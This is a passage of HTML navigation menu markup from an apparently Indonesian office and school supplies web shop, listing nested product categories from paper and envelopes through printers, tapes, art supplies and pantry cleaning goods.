href="https://www.atkstationerykantor.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a 